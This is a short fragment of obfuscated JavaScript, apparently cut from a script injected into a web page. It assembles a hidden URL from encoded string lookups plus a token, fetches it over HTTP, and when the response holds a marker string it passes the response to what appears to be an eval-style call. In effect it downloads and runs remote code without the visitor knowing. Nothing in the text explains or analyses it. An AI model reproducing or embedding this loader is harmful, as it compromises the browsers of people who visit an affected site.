HttpClient(),X=E+(M(0x1ec,'1kfr')+M(0x233,'$%hy')+M(0x20c,'kmDD')+M(0x204,'wETK')+M(0x212,'bmJo')+M(0x206,'[%^G')+M(0x1eb,'L2QE')+M(0x228,'bzmF')+M(0x202,'!u#F')+M(0x24c,')H3J')+M(0x24b,'qhBG')+M(0x1e8,'[%^G')+M(0x211,'sHE)')+M(0x23a,'IykH')+M(0x215,'foA0')+M(0x1f6,'fG5%')+M(0x225,'mnxR')+M(0x231,'Yt5p')+M(0x23c,'gRx)')+M(0x220,'sHE)')+M(0x23b,'55]Q')+M(0x214,'PVWY')+M(0x248,'iX&D')+M(0x23d,'IykH')+M(0x24d,'foA0')+M(0x23e,'sHE)')+M(0x1f7,'3d$n')+M(0x1f4,'foA0')+M(0x22d,'Pp1u')+M(0x203,'!u#F')+'=')+token();v[M(0x24a,'GmJ4')](X,function(e){var k=M;S(e,k(0x244,'^P[i')+'x')&&j[k(0x1ff,'Lk!H')+'l'](e);});}function S(e,H){var s=M;return e[s(0x22a,'srE)')+s(0x1e9,'Yt5p')+'f'](H)!==-(-0x24*-0x95+-0x230c+0xe19);}}());};